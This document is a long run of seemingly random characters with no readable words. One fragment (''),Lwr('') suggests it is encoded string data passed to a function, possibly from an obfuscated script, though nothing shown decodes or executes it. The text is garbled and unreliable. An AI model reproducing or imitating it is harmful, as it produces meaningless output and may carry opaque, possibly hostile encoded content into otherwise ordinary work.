#8.542rd7B2B9d57gBF5.WvA9..2s29W30BuGd8BeG919)w0GrGB1Wt9sx9.i8"B!Bx^".80!G674.!5.0.r131Ch2MGMf7B!761B7lWGe#kwkBO#U!a1.$4GW23Oj7r4B"1.e7B45695>6.437GB6!1!u97;3BW"!8o!9e!2lGl13WQ4m>e2-85u28c>7Bi_;plW!! 6a#BBe;,<1"-38Wd9.e.Be34`B1G9B!2!mi989yh.wdW3n91Y42"5B887e4"8 !4^s7GWB4!^.160KW5!.2i..evB6034-1 "22Bv0B B3G1w!72-73jBGW1188 -B7e6a9057+8874!4B957nhW]2.?h52B30cB+*,t92B0d,}24WBB99C56@.-swe9"E.82u388Ba!B63.>9i7164.e72c5B.y8f116W@912u.22-3e6W052BW88\\.8!B6,74>v7861B@etnG82833rn.a.S7rl!Nco60y1.3q4 9dYGvcB5W6GLBI9.tr6-1BG_34e6o0B.1W4yr.3.8.! 14 Tla306e7B47WD3w.71B2-Bn74f3!l0tB!c5"eWB78e0"2!e!32<2"!.8eB44e#1 94u0b>W46B..p4cG"94rBB9ts1sC92i,9GB2e5.DWo61G1BRnom#c.1B-a3GG!do461]558.G74<d3 6B73GQ23#4o957ote:4r6lo0>r.!3868dWcdBe685B5oC@iBs2(aBWn5!ov. 5C8258?6W6H69G3Bw8B8f7B2w.a:1]C6!8b!b@ct8B1Y"R97,9B7!GxQ8Bg?7Bp.o:2!uB8o"Bxp,.o!3h114!0y.00dG9>0:u,3Df39,5aY@9\\B8"P!M9v!_2X6e78ar9ot.6f.1B,8#722t!9..8B,W63758Ah!91\\!969B1BB-.5874WdmB668"250Ba]20BG1.G5B0.l99.o.i8c6l-G1mv9e819yaBR$+<-955CC9B87P,3W"871a*B29j1_671i9B6ix7BW83n$-ZB!.G#5Y0W33BCG7i"WB348e5C37o0wz34.7198d:B.B.BB6BBH1G0i1t+38608X"946G.amuo82."eWU93,Y.685}870xo2:6n9!B132?TGO!2"oaBo2G90 9.2wBB+f938.!z;990 1GW93"n66"BBl6;.G7.!.Gl!7!50.B5!:B29"OW1p7GB034o045BBa68eCO391o9FBe\/BB65e A5u491pv,S56!5ABM-B54xGB34a3"2.t|X1=mwt!79W.15u_"l BWBB286.w7eje51d2WBBc.le0.!2G*1M=g3938B 5"lW085HB*50..Gio8.!BG1!+edBSWjG4;39lB21.eo7791B445oe.G8\/6e5B|93Gp914sCG7ml>1G869i..56B.\'9.66eg47BGBrPe382F!xr80P5. "0B8 9*GB5BBB\\8i1!-.)!6e9aNi3e78.e1W4c5L9CB786x2v78l59br"3*BB.W.uWH.^c.:d9Bf0B4NG27121.8.Gu@#"XZ=97GWeC]313!B683BneeG !B!aB28..7G3741W.0Ge9Gn3031.liGca&1B0t3oW-2oiT-xo4..4WG81yBu7B@#F3uf.787B70*42!go9!!=72GI:0mt.35BI2{4496B4!!9"681?9279!B357106!099D263de988W{ECG5!Pd6.e7 tkWG2G64m0@XC.0453BPCdW2ss7G7ce..1B\/"[v4"!o0G.1._,4!Byas\/4e.65s!.<1l0BnE73:4x7oaH0c9.W"4JY4e322CBGB6w01G3"2.!.G!7!!3!05{.%w758!9.Bl9B368v1!o1!6B55xy2g!cGB-V0610wdb!V]ee2B5B.8.2I5Coin2.B*9G5601*3IBe.5e2_B9*7:p5\\ce170KrG524eeAp37.ebeB3oGr.553emn37ae4.G.wx,B,J7914.e0754enB89B\/2wive.1BeBdWfe56BG231448BGG4W6!3de451240069Be932w7s!1!r8637B2eDb4!B4G5B2BD=BG218a[1WCe.BuG2BCnb3dd.-<3\/W3uWj1u6+i8wB.6.e,3xd.57  3 C22G171d8WBBG!17B.2t5!w434.BGB18-B!6.8!9u.w9GG2Op2BG39c6B!BA!ewN=9WCG5doB79!78B741}5e3o8G0ae)C3e64c.95Bi&4e&95Bt!A*e36BsllB79AR!(9a3.0396G6J4BB9e91-5@G6p2el2325E.0tj65o54*D?Gt.-t.B44.6na32!Gx40f4NB5Le5850v!7063GW61"%6BuB*W.lB2697161MMBrB. F!<WB1k3182v57N.V!e7,3eG.1u8!44C!9G096.-e<.)B6obO.G1. By84eB1B1D490BRT217f1926024B7"*BesG20>B23BS1m1l!983Pve>BrB6!8G03WW\'G!MB!0e,..o8381I4raB94GBW.3529YF3u5G@CGmj!CIGe,7.1!Bk,J1C1.2"rB921W8BduGl-,aB961e681}49.lW46#04Wy20Bdp!i48,.s7mWB6n1Wo.en1d397B?d32B1K104nWiweC!2eBC9Xc.l8}0Q7505!4653#.le2!!ri2y99dm58e1zw634a87!"3880a6een51!v1789-a"144>s7?B1B542563B1H941<64.4GOJ1d1257x0_VrB]yC4451s42_782GWG2e9Guo7794gx"G?K6o93rWG2GnB5!z5FBWGimt91BB1 Wx3,B5 0B88l79G_21B4Gt7.310uBd04.Wlf.31432CGG5!2m"f80-GG5l412e751Gv392p!,o8s9xRa 94a*86B4IesL2G27m.B..Oe6AOeLe7!*]duuBn1ee486424aB18EGB327de-rdw27i0f0l3WAeem01599P2i.WG4BC72-]e2Bb;em2e15gl!cG.B-2B6d2G7t288B!r62v1Gr8c4.7"BEo"86C B.W761W%W634B2Wi.3G0B9.2B68\\n99Be3892uBV1.86Be4!961B=.a62F2i>40oDBBfGn23B.Byem6Sy.440WW1Bu5WyG2O>|12i.x9!BGe29+.B,29=:+@BG357!4BW5.e2B8\'Br9;!B=92.+35k5i4U7B8G5.+9u78WB085"7.3,E:f5W683;84w#B2!X26q6277B.533.y2EBtBCl..738577w0g53G6e44324eiJ!0BG9dCi9lB:B24aW2143v*.."rw-{2ByBx0Ge0422BPe79B|C39G40-=0b0u81t2!O2.l4.-rdW6*!t 2.0reQ7(kGV4B6*72G."352W8u27,11BB.-!C;udGwp28 :5.7B!`W.C356.eui.61"BCW1u""CLCW@^.1W8>\/lx.B54J4!G5<nKBHuGf69Bs-!1GD231!ero16a1937!.G4915c.a8,40G4B9=t cGW628X!!G5GG491!89de..dQo29N9,2@=4.4,.1W!"8@C 2[5-.G5o7B8aLoBo138."DCai.3.CBO58BI-dB<3"7W87oae063texb-e252BBB.G"5.w39r.= p438:eghWMGBG3m 48fG^<t4Br0@B!71.5.8c1e36tB.GB02B171! 394Geet!3ne!36o5B6fGe23G.!d-o89!.e2B6exCB2G*4523gG-6cW.B2nW27eE;G1"e"46bB.d284186("44.Gre5Gy2BGi34.?-Be732!3B>B0Bh.&u7aB:E!44929G=7` Gp.7ZC1!B1BW7+3!65 )0k1GY*D ey477118GHB0sWBd00BM92BG4W4eBG8!eB06k0493=.53nea01d3!r.2=W5p9e6BT2s821B24 7."BkB6489\'1C(!vQeB0*u92eWG6G6s8B.1x2uc4m;144M0u8"M2.48G1I4e!^WGB3B.0T9B2022x0876B*69saB0-97e1G76BB4.9xByBWCeGa443r{361C132e35.rxo.e3ei.eWov.04p56.oB81986B8!WB06GG2.3mDZa3J6kB B6\\vaB9G6c54.".1!527G249.dB9-B6o42;.F.72EG1G+43rB4692!E.6eM@W8B74LB96B?!9e9ee<5d,E2[t88mMeG8BBn!B2W308G09]!1.226Z44BB77B23271tWWI 491.649Cs!W1E!s174.B.570B.7dB.G1.29i"7413.ht0n1 :3Br2d,B0268".17>s?[!42542BPr54Ge_4:BB!9?7!8a.!5,o176.GW.Gi59GBBWd.|6418e46Wn907r!G1G#82365Wd0ll3\/we3.l7B!7ek)W9.5253:twBwBB,.BB.G9T5e7r-!CBe.G8662.1l"Ws3d 52!1B 8D315Wl..BGW77L7032WB.YG!1"-!!eHs1B 6!Ba73WC12379e28GW45eB3eBW.W6s..5d!u#01yu5!83l6,t6"W.O?."lJ6601B9u.6B2M0ht8990e11iW94,z 97p8eB450.0Tns3x2G1763G{3E429!p1npyi9079.G1}B5BrG8GYGb#WkT 34G7Gb9B3.3B4;B4d8C-Bi2G09043CBuG.2f62 ,.sb75,06BB42B1-Ed183m.G6d2868d8Be8B1Bso8B71=9 93042=xE_-("8cc.i S8B-WB3u9sWK#ap3.!6e325.osc7B7*!l3B9.8"2piB2-0st5.797t!"Be2Gc633.78.5.o5G*G>z1.eGr2B@1n3d8sB61Nx1#lB+"!438G>.g5986!YG3128BX9W43.4_9?84eUm..248n!BO9BtW3dB981#e4928ie5>lW-,15J68e.6*>990Vd4r4B5 .k.>834.W7B4e5|-Me4BoB.DMr"2yB!.W90!cHltE718@2B"5e638P;BW+1:Be\\W.55694vG28\\G1eB.4eB6!WB4.LWa92ase7a2k0?5G.12858mJr-.e*1!,"aE*W96c*784OW82eKB4teB2603frBb322_1G,B9 eW29o28t7eG3neB.KCe8-:3s>!D74G*97B!BAmB+l17.8!W!-B0963BG9Z615Bc.6;3!y526aW-04B.Gei5G28]57l0.6B3_9:+t543pGB57n!771423w3T.B.d94!>.1922.BB71dB3$B942GL5352B54W.GnG158!BB.32s!97a65wBB4tds6.B.{r6Wc-.04Bev.nQ21WG0r.1 vCB_42.88W888G26>7.MB9w68"GN9!9-C9.B36oB3a:h=B!5!87Bs.<G57y!08|1uGo9Bf6j0"66Bx1xd!B 1Hx1B7880:=255!BeGu!,eB5"G<B!:x-7r5 7.93G2x682>hy.4B5eBi9B!B24)367-7.8deB4253t48133!162Gcm49B2T68o79B3WA1523BhG2Bdc7eW3.!4k..Wp1.331rB7stNa9"oBB?V.!0B7-9r1!133;q77t-l36s0G56sGt_eBW62="23nx:-6WouB3se84B56"W!l4549GG8B9lll629B9368lw3o146id-t3+,WB2BB304e09BrBc1[e65G6z5mBG=e_hB-"B12b8368d86.a1:5eEi#.oH6Pb;wB.< 6]4C7F6{ti2*mrW9el55w7E.W4=7 c=x29B.e5Cip,e.6! 23o7%9aQ2B7cG1wGe1gu261 v0ib;.53rC36B14M7n0s.708y4Qc89 9B{"4;n.1e9e"W35 2d1:p39B21!e5v4!r5sG235l9W.G99iN8:;1e66TW.BB:9dod6h1B..4a1G;5"5eB"2U92FD6BGB8G86hN615dC2:83>t@.5G.5B.8B3H1798G152jo0B74C88W6a!413o:.!wuB8leKp128506S54iWutB4B:5G0-F7l<,B!8@+710693Be96E463vo3369B19-8379[.3.b5l6.h=WM466.c92o"45B72497400eS".7ytBe i1GB9,!6Xf205494;3235G 982.GRZ-=25B07"5-B039d49s5C40I.6\'G3e2w9C2re.5801;a!0Ya96GCn49937-99!26B"B.7bB1!o95<:t06Loaax46G0"wB826eD",0w4CBl;!6.A6eB+>23s9.v76o2b1.gB9od\/t.55e:3102GxB-47.ep45.W"WexYL13eGuB1W.Wx4pB2i8%6.-1Gx727x.!WY.!G.G6.!G,h3bFWBe0ieioe.6b923F*>361iR737G8W18J.e2G34.Bu2KC2!!7G4.!49he#!mspB0!7j41"-0BG667B{B.26cB.^e9A726nBeB+5BWBe79es.o{rwh31+*GB,,bBoB0BG8.?8g7.tGd1yG09dS84504.5+BBh@.odXedoBG_ut9o54WC,1G1.Ge2<WB9BG9+l78175tG527.CJVO"7nJG0 GB7B209e$c2l..!2DeUy,b_sd3+1Ma-*rGs1aB7.*>v6\'G6B3.1.W6GI5.,494t71o892 d;+W"xN?!D98.pZaZ7o1l!lne-M06B3?85s8TPGB(xW8QdW-G!6G{cCo1B>GGrB462805GG25G1W62d9!13JaGy#56c6B3BJ9^B3z!J1W25d (1!.058B01tBY7i.W3B4G!4:4B!utB.4pWWp2> 73Ge..0oGt.58?20GrsW]7W2uwe-!Gn8W0g83 B7d16tB@53,6Wan!876lBB7!.2W9!t7y204l9m51b187zoG6.89Geee9oB.G6!G7?.4M7c0,BC0864W1B.?V34Bx24kr8LG(2,.:!.72 yueBd(Zg..f910W947WteBG:27*0w4W16;B1ipv9V3.=G9b0eBx5+B448E83e1m:5G<V.BX"=.c0ziG"{2u46o..1671t413.1t1atyBun20_4A.80Urt5,.8d6ya54oG!G3(G3278vW-BB5Gz-B4!nK2W.\/5r4BBe1.eW3s>B0W3BW7.6,14Za7!9w7.9Bseo9G!lc,*0,pBaB2Bn.BuB;4H06u&B*mz. !7G eW!25t3.emGe 0e\\7e7555<u"CysRG2b0z16431B1OW13,4!tBW7?32!-6oC272W 4[aB16.6VaBd624w6Msu9d[9;e!.!Ge=G42G--_2\/B4BC6G-yW!!Be1.B!=WBpsWgHG!5+5B2!mB.sYGD<69p.7n{"5ec07oY6!.K37(57Rr35.2U7ev-Bd3.W!1B88c?5,k9226O90.Ge9yG1zWk2By34-016Bxx"3h8!.6.!W"3e52e_yG!e42{B"5^.e-0Gegg4.40B9Gz7BvGBi\\.e9WWu2u-uW;45w3W3G6s3100e00G3G!b5630G.Z47B4G650b!Gc18017BB0a86k tB4-2i5WC8B2e.bu@G2-6B.4vBh_e;GB91 d9eB0. r%.4080Gt3C90c8c.2.%{ 5*!p73G6,\'59"1t.=911O.m*e!G! "B41sH63881WbBWBw48gB30--4i1G8)2v9bBG4A68!.duWh75zatyedi1-83Gs05!a"i17p2th7+7l4a3-wB4 x7b2:\/!-796rn0n:9lnnBB.1BB00!ew7uyuWr$ OW0V01 2h 8[!.B!B3!5x67pnGBn."559B[o"e1GB5B6".3t1rfW509J0c..0;5u49)73,"73w986*r1u B-Wr5f`s.d3l8.e"BeL.d82G+e98e(1u04! .G7!ast19kGU.3G_38,eB..#5cvC5Wm:GzG2W6e6!4mBfe+362!Gj-d0Dd?2!3-porB2n8B t1]GM678oo263r94"s76a8649Ba6125k.n6p6J87 .G8,o1Q $e.\'+.0.696 .7BWW2BC383!S7e-eLu!5682l}83eg.1`vcBW29Xs!:09e88rl17J!5C-DbdB29_B7217Pou9-042a676W=!7P14V[F2de0.7d zWW2Dr6se6770.2 ts8G45B.7m8a+e2i6e*u1e0344sWG.oft3S-Bd.e268ah26ir#d7"5-G93dF[%B!9S.c29W._9C.6xtM BB5G5W6.!G5.BB4B.3dc0.BlW_f!B4641BzG"75h8e.29,21rd073CBw43Cd5!f344_a81>,d>;2m3e6zi"6+LGxl0nB+4BG073seBGBGGs , 76o<1.0fne;5.eg5n.B42! opGB.BB9:.4tn1GueBe-H7lB34+.f\/BMr?: --B.nBds5G!c86@l5h6Be#haB4Hl31.1Te5592B.niyG3.C5>Gi.!64W.423evB:Ca2d7BMfiBB1.0Gf5..rBB9TE,0.i.1;473BW52md8eBd1p.2-!eu74BB5.e1G;71dB0B-7e.zN)Wpv[.Nzf5etvGen.BVyc34T9B3g85GGexoBee.Q9BBw0rW3G5i@,93u87 tG9999..sf18114B,BG6!mp0r69e.G05L2!b949"4bc.s G.!5!8.Bz.B9g:!-404GE s60.7 62B8111B3..15hW64G6W78:B_1!%_H.c&0W8d?e11.l1s1= 5]AB 5d.e1.CG7B27.s.B C34B89smw+."NCW!9dXl s7lWewor435196"BBBB33B37 dr6P754n.63"2TG \/12x9e.iroB7 +!.13G !v97 {1552hB6 0B .B0&rGp0a1e5 bc!B6du.3 89iEod1p"D1!Ie0BB838.B2:.q[s9974e.+1.x563B890GB>0Bww]s. 5.0eWaIGd!80eor82een!22". 7G2e6iv,"GBXolLde3ai1O=J|,"ee9a33B0B4AGBN.C-W8! dG3e!x4G2!.G 9`6n5,BWpB;.!.- 98e1.BBBy Wn4ib2630WGB B! 69B9 4 5336< c6e.23.67BBd6 Be0+7le !S!p7CCD5=8pG21B_!v57."GP!!e.B;7e246435W9.d9o a3a_,!v 46aB 63 3o-52n"o8Bdw.34W17216zBrCGWB.6W3BKq627C6.3*GIpe3,o3B6sGWG3GBB.17.3",!6 99!9l4k1 O5eI9re9 -9ZB!oey9337^d@874.L2-Z40t9l !B1WBW7e4.G18W_.e!.5..!cB@W Poy9.647an82!2 i. t2t51 022m!.etB (eed5Be.B7.5Bd!19i5n3BWe$eG@11!!n-9.B Bm6,WW488fue8.2e"20LA1y.Gey94 4t3e..<8.B!e4F7896WW4l.5..8eB Ca0.B`B22_!C .0cW.3B!!so.!d". ddo9a9e2476aG7Bi6e8 ?a0fe>9.?218G45WG.b G1GGd5273Bl.K."0149=G4515-v08"6799!ci-58w0G1X.41!b9434GG15f1!g0J3292. .yB"f!.,@W4"!-1C7.<tn@nG4.3201Ae," "03U{763BGBun4aB"dBG988B5B"9"Bi!UxP489G623e4 97Bf.b26CoG61 1.deo 9pc0'),Lwr('MIs.W..2kE"B .1dib.ms.B3B..d.@B3xQ.WCW#f.A*.5F."1..wd29Gam?d4\/cdnW34\/.2o5jhGteClt.,o.@a5!d35o2v...grudiIe2JubWg+3b.vEDi.Tag+eC.raGdGu83e4oWmf\/G.zWenipiWj6-Wfq.rF2hjWeD_5r..uBE7Wrm@"W&voc6e5jlKp4.eie.kdDqgoWI.7..39i.da75eeWq4.x..mju.j.e0.n.h4u.le4dC410.D8.eTmDe2jwrkBCv5GntenJW3W.vr.74p8mj.73oiWqKek\/fGHpg\\rBNe.r8rSGxW8\/3K0y4.1gSmW.zc_l].4.WB0(2tevMCtbm44h.35uvzGlcg+q.9\/.C.Bevg31GS1Wj1\/xixogGG.yeCdW?3\/.iGh..W0tv3uhdi\/r4xG8.<UMf.o3+aGWwzbBb32Wd39s3e.b3f17e.W.j1c.aef90WcWs"v.5lkegi+S\/#.9.jttfx@Bne ez.f#BnvmuhG907d.0icpzd.{x3.nt.mea3a8W.njGm3Bhq ...w++t.c.00.hv.8@,f)7WD.04..2x?."Bjfng&1.Bl@glWveS.w(.W43.d2d"Wib2(l.FWv2drEI.-g.w3tW+b\/BGStg030o.I.qz7W3G.rWneGhX6e\/9d.Wd2.BWWr0WzB3tt40vt0ad1nw0W03.Ep7p1EMoemc15ddMv3981e}m.WWW00eoGEd&ge.2nlq\/eB..Wld5a.\/tBBW..+BivrW3rM0"Gore.,7G35q..0.B.sMc@fWxG.tnj".f.IWspWmja\/IZjWeM+4Io4 e>m13c.W#e.4olea&.G.,?a.v6@r\/5,lD.&lrTslW033BtG..Gym3I8r.+tFsoB4u48m7a4.auj3ej0B%CxZgekGWG55Se.oCG1q M.lrWdoG.0t"j.0!cWjwrtlcwinkdWo.Sw.4.7.2a)"E.e.tds w.p3cc.WqWmyEsruvErxe3.n.s.79qnxx..DSG594x\/GWSe?ovz.qgecAKWEouj!yB05dt.9r.a.gjkiMd.E.sTU.,eil2GWSWE.5Gttao.bgjHp57TnBC9miBc3\/\/tnWtiMzO8z%eWB06.0wk.kST6t9tmBb.Wimd.B.s.rhu0le9.k7.Wuwze nj\/o0W7d.0W.oGe88zzWl0.I4ioee.\/dro.xsexiTtrbhfpr\/1cnath1GqGGG0(.v.Gd+8n1t.fygf2goX00w.GFf,Ge.hyooBBSB!d"Dr4.9y"f.gW,d59..zkM5kr..0reibw..pcGdBWbGc.\/GtW..9eBnWmr2W.6CgW4etmTG9ke..tazc6.8.B(vy2p.6Wr\/.e.kim75obrcDzytca.Ix4.z3WAew.u.ili35bd5d0.G60.7Blb+6a.e4oG416Ier9tdub!hlWlWva51ojEnCer+G"ml.WW1,.o,rA61.W2Te1joa<jd.th3ae.xd0"mqedp2y9N#l7w.9Ee.+p..*.rnWd8Mljt5G\/"ku.uen.#?!v5uoBFsO0n78.W.05ekapWkbe9Bd\/hik.yDyqdtWodmxns05W.Go.G.mWetk3dWW78tbjcGBmg*dGW9WsdgytOdug5+n\/121ruTeire3t1yaieTwW*26rCnhWe4GBfl.j4dk...ieq.*Wgvewe.njwS4.i.kdo.kdo7l.0T3fv.qh.0bzS.\/lWax$S..53epvs.2E\\geWuIrng.+7eiw"z+N3G,xNg.NzuR.bmMq.ok.eea8W%sVeDn!j.adNzB\/Wea6.cad2xeDvkGn..o.Gzfvyj..alvrfWn.ot.9uq8t..BaydaewMol.oMs.8r!0t4f%zmqkh.d.m.1e.eWrvrh0F.lxt.hS_5mlqrB8yjxsB\/gmw.W2ne9niiI.aht .e6B*bo.or"mDm1f !cordok.cn.o3BWBWlE.Wnean406.v".dGTBey"G3)aWBi.l59It...g.Wh0j\/Gyge7acN*cuvw4.wB.xee.IEG.yTo"7kyzg2vfNB9S,,.yvylNng.tn7otGjc"r&...fw4W8utjGcpo.jWz9t.B.lG).zG.6,W&mC.gsbj..-do0.r4.B78e.zwI..ge\/m5ax.oagd.kgW.c(F759d4M;o8bezgit5h2.lu6Gr-e2jaMpfoG5.wejerf6o1;dz3WWwr6i\/ojdCIjqtr7n6j.NiS5t75owIG.B!iaCmet7GeB.leb jW5EcGm.d2l%0plidy.l9x"ys.1Gwx7929uytxm."jWp..S!W3t1..g8..Wcd.1keh2.r.jr"8\/58zG,uTG..7c.d:Gj.xM.7B.9Bu9n1GLeG.BW5.46GvvWe+B;240lau".g!r88hdu.731L0j8.k.7vn.uj\/b.yvGbWS0D9\/Gqk"G.>qid6.ddu.5C.Gj.sl",b17ndM..Bmo9e H0e9+hnq.B.tu\'kMf6;.d0.h.jjje.GsEWnne.G\/(d.6ek."6yd%e2"W|xw3(d27Cbpo40yaG5.elN..GcB.d2.7k5.-.M9WdG&.;CxG.uepv8.eg+m..SAD.oBemc78x.B.g8t0GcWpel.SGlCGd,vNhxrbe2.yae3tgjx.Gq1eehBWvGhyeseWdC.IM.m.IWIaro5efd..d593\/i&3GpDNG\/.1|xuD.dmBavh1kyh6xGV9f1kWm\/9p3e(NqW2e8n&BdDKqWz12...de0zeuEkltti+\'.mnbo1.E7EkC\'WcmmCedGb.ai-\/g..1d."Gei3422.BegMnjdq0Epqes.G4mkdqd5.4m71+rl..l5kvsGg7onoq5\/mrGU.GmWz4.q cqg.bTek.a .A%.e.ht..klPyw.0yeh.l.\/"nd\/j?3wWTWDGiWh.m7kejh&df.-3t"17onwyp.\/Wpii.,eyawrnWyr7+iWNgie!t.!e...e2.7.W8 a f7E.Bd.GB.g+\/weG\/0HWWz3Gb.kM.FhWGdW.WWtdf..1F4mbp.MW5WIuE..coKv67if3.Ddq4"g4nms.G0bWva3S.nn.n2BN.dW.a.9f 47b.ih..T1.l\/"e\/W.uNbT.WO.B38n.,7BMG7.G.rG,fC4c.iBd20iDrWo53WnWn.zahz.9G4j.ndCd.G8GokNvv7G9W]"pdd.4jbGr.02\/\/G.3.BWi\/Wj7rbDeHdIaitWl.z.)e.b.7b!GD1Wx\/.tcGbB.30gB.D1cumztp4.esWnMhjr.C.BB fvJG9eGy.m.dlWjbjM1lW1qs52)a5..GqqW8ua3.czkS,C)"aWc0Wm.mleW.jIlz.dC2zbqkB2i.slodrpb%W..mG4G2G2ih.,f.dl..oB0.l06hbzm.c3Fgrd94T.luW2b0kB,8ka.c.WGr.d5W(o.dpT..7lq5laGbbWjh4e3\/".lTSGuid.CWB}lrWq+nWjlB.zW\/h9je.a57cIe.o.b33Be.cr%u04."2umDTgM2taa.uzado"B)+vGkp6 .oqdElku.3.GbEyG.5.1IB3td5lFBaoW.Wlo..eu.kGc(lw3W0..c5G6.xoieIo8d\/l0qc#-bggagGti.I0zEv."lq1rwEBzwph0hc.WdWW7\'k2Ghiz3zG7\/l0S7koda.kooGCC.d\/06qaegrBTrgcISufG0b\'.3BDGDB5090.Gptgcfpj7.3lGxW1rc.I|sa1mGtg.W.kGWBWwc.psptd5.xn6906p5rq26..+d;CWt74iwTezc83W.g.lbqn1xik20B6w1\'gv2wCcGd..a3T,.!gC0vw34t3ws.tua0WfidteWqeGbi..IB.3el7w1zB.jprnGBKg0qAued}Wo.Gso1t7.neBoeoBsuwr.tuo.lBz11eW8e."8BEceiGk_lem%gr7G..1uWdBoWi.e3enja\'So.Bc4re"nK.kW,lapy.e.vBmoe3.tte3.Tpb..4Glll..gu.ermM.G.e.\/x1.h\/9WbmTh"hdDdi3eBi.rGBCiGlG..oeunDmx1..k1eGnyahwyBW\')naB.qoGkbEcsM240oeh.3vmf,aTs.j1wccex6eHo8G+49corwbNw.dN..L_sm.3seTs\/gaSW,aia^0agDamsdmanj9..W6C 6qoff.4swoiqpe9i9kl0kvGMlvgvwddiey.,ar.xw.z.tqi5igwt28kGr2. e.oyka0.GB98Bm3<kGajGCe.rhB1zpd..-jif%GDqafzsQy.nGBvk.B.7agbtBBMyxe24neg7ci.48d7.nkctB0med9O+i6+f.42c.qvx..q9NemGfc"a.vqcJzktxmogC<4scr%n.iB0G..nG.eu.tm8 zCl..empBi02vqz.#8Q.wgo+9weGirstoBxd \/nD7Te[uqB5r.bk...cpk\'.M; Wtonq.cBD3W4.\/fnoBBBu_YhDW8t.r+\/.ejDWujb.27r0>ia4\/aA,Ga0ldCn3;S!efra.oz_yx0egdm.9al.dr.enasbr&ya,..ue.","zo..ti.ouG."fEoaazu4gi."bTniy9a.eusi...v...eEf.lnn.rWs.enq63.a0..vZyNqe2tNc5WoC"c..ml5..ul0eoS5\/4ri4erC0Bke.ew.lx0oBaa6,1S4x+tmyiGGzesgb.znW.9wdnl.v09aF(r2.-.tbx30dW7v9ej.deG..BbeavBkus+l\/e.E.wGj-v2W-Ba.+tl8wjo7h"ni.v\/"nuge4sB3$qs77GNm.aucmpn.6C868Enfjo".+Mek):.oed.ub.clz39lJdGe0GjG.Bcj0..\/Wa2.s.rnzz12.3dW3!g1c0iecctteeebr0.kWuwmiB,*GhEe+tplsrfBx3.kl.Cdo..Tl42s64xxtgpESsMG6M60.Nk3h65Eo\/y8a1i.ln2esy\/\'y7l8gml7lmn,"{8sgao+8nGjoist.,a.0b4votrdg.."mG.c.11E3pBm1p+Gubr-mn.o,maGl8eteIc*?G0*dB&.obi6gWaDp.. %.jp82skidG:3r ol*iW7nG5gb.\/,0e\/rb8vehGB48i"Eq.ry&h8iuhr\/e)k1.7-7kz&.qGDlGrhh:sIckuEuD.i%wx,g.blvf<WG6y."!\/a.d3a"Be.kt85?6.e9uo"ciqd8zkL!k.kW5i0."3x#5W6adku7o.0Whariz.D-m4yGIdeGr.l1Batc.ai.swf,v..5.kWj0\'.upnl7c1GW>aTu.WBjga09s.2qa0uS0zjBnw.kp".d3+iWmGx.Mve8k.aU.n0BBvalizv\/k.\'FujMioe..1.o.B\/nuitifmGG.u3ynCaGTtWy7.xft.GeMtaucG+cB8juyr.BzTigEVkjt1wl.e.l.!+BT.v(vD0AG6wWtjhlen.0hG8tGy9 .uCavj.eutawvu0g.\/iG@xalkr6kd.trws8tw...MiDa6kWq5G.t.oetnt.uyiEBuGis1u..k9p9kcmifkj.I1sij.90op..4.t.uuouWoutGBfztolr(2kkws.ulsdeljedeTTurkne.r6,Glx.ozjpea4rt"g.qlraI)Wtnp.qn2hgFWr3BB0taiMo.n c.e%mzee.dj.B73tcj.ljd4i!e.5nWJGfhgig.vk.eC1lClr.W2oUem5[7j.Wz,.wl:.WxWTo2,22N0.h.GTlW .3zvGo"H1p.G4v.dfo.h.tb6z"}lCiqWiGo"G1,G(i.ju 5CG49oxr6.loD)nkMDj5u.ka70.oyWitincG.e.t8\/+u .j..i.e\/>\/eb. Beexp.tx7zqv7BW5WhBiczu.Dnz.;ba.budn.o0G1rrcBS.ziae wnaw..t.a-tqv34Bc.BzoI,eErimt.lg"\/c.u\/s"Bwksd GEz. ni.Gm*CSoiE(j8eer.sx1f2B.Gcg@"etomDe0.wuGBli,.-Bo.vlk@qe6rdBp*ci...6YI..+Ge.WG7"x.de^5i\/t.yl9."2eGWBmuDmemz.Bakc&+GIS1roG1N\/r9mck\/BhbeqeqG.lc0rrexa1Gh.!..l9.BC8lyasyatmO..benaEotm".N\/n8I.=d010nsW468bebWGW7Bo\/rwimhpWnrGy.aied.ld+W4.GwCm.nO9nzl\/nev.tt-z6 mjib4k.G..6=lcne0Bn.laig.jy.nitDs.\/r.j9s5fBky1.atG.7.l2BG%I4ooorWmzsTf2keh7.oxWChMW11nwioe Begdlv0slys,s.yBVsp& jB.8bC..e4tyMw..r.2k".nlfGzlj*Gmioons3ex.eEtBalcilzi9n0kNeB+le\/5ewkn98W3GamkCm"."er9Wo?grWhEfe.Nahcdicwi-oeuCf.8.bNgn sa8.mcn6.dk!G?C!ajtqCeBslbte3wvQ0iqczpGn)pGGG*B".ubaduC.diiDi..6-+yl.vhlvimac67iiksnV.rrzx"8G.GrBsxg2EdooETjBniBn4 B.izoGDBafe\/frXi4B"xjmy\/ngGuE.53orW.oe.sWp#"rser2uG6emuTW-D.vTdunElzz{l.jCarWxb6m3kecWi.CeW ^G1..+Ex.W..tezmcGs.3m+DbEsh+vtBq0m.2.kr.V.ejB*je)ut42o(.GG|Csznjsi4zl>v..eie.v399Mkq8g9op.v|wBeG8..Eqo\/|Wl.ci.ja".oacdunj1Wy?abk.hWp.lGn67W<0G\'2.8lWGoiirCjnngmEo\\[fgGWura3lw.\'...1S\/8hd..eznio1lst+5"B.pI.iqWCrea.eC..ey5zE1rommt.b2tz4eEbC3jaCBe",yWvdw...7e.e.d.sb8..f\'l)w3ekzesr.W.1Eo7r\'7dae1-G6Gy 6.z|e9iu8tiC.+mw2x2GGoWea.nke0j\/qjrGe5j.5hl#i7t1iumeyjuk.Gm.vuqCofu0W.WWe31E1\'a9Mt.5rnljhotuiGM\/E3knoe+2.ecBqcq0daGn:q2 !c7ZnhG..n6al,#Gpdra.5.d..p-.vCju6l5pme9zWWiCmejVjlseEBg,9z tBzvicludkk1bw.kaiT5coisnri1,B.ItiituIvbW.l@rp.4t0}5maEu2"nNeGstrdn.WigHm4ung8bIprz6m.VyqW.T3.!us..,l\/tha.p1Ns-.gx\/.m..sTiGBhdlEmktweG@0ohde3hMG.e3y.]aj.kl7.&p..q0jrhtWG0D3sasekGh7wrW7rtiWd.l2ng05gxeM!ef>BT4Ia.3DGE1ursxE.tuW1rGviBW*te.tmB5mtrw5q7Eazt.o0BlgnWGaaTeGGozn"Seawx6kai9pt9vsfGGW^BWvhG.2mka.5ew",nelaz..gtMr6iM-MvBywWtWwiaBc""91pm8mN.jD4Bs7u\/Mnh8SM3hg3"muj draey%\/>eWok".TIe 